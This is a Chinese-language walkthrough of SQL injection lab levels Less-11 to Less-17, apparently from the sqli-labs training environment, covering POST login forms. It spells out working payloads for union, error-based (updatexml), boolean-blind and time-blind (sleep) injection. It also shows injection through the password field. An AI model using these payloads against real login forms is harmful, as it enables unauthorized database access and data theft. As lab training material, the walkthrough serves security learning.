POST 型注入

一般存在搜索框或登入页面位置



Less-11

输入到框内。

加\先判断注入类型,猜测注入点在用户名,加个单引号成功了。

usename:wang’# password:随意。

有回显,后使用联合查询注入,字段数为2,即可依次爆破。

还可用报错语句进行注入。

wang' and updatexml(1,concat(0x7c,database()),1)#

后面的依次爆出。



Less-12

改成admin")#

有回显,在用联合查询注入,同样跟十一关一样

Less-13

改成admin')即可,使用报错注入。

Less-14

改成admin"即可。

Less-15

输入admin'可登陆,在用上面的联合注入,报错注入不可。再试一下length语句测试数据库长度,回显正常。

`admin' and length(database())=8#`

使用布尔盲注,`admin") and left(database(),1)='s'#`

成功,后面就可以依次爆出。

Less-16

输入admin")登陆成功

后面跟15一样。

也可以用时间盲注,`admin") and if(left(database(),1)='s',sleep(5),1)#` 正确后页面会延迟,且页面无显示,十五关也可。



Less-17

这次要换个思路了,在uname无法注入,查看码源,只有uname被过滤,试一下password回显正常。

uname要输入本来就有的用户,一般用admin。

password:1' and updatexml(1,concat(0x7c,database()),1)# 用报错注入即可,联合注入不行。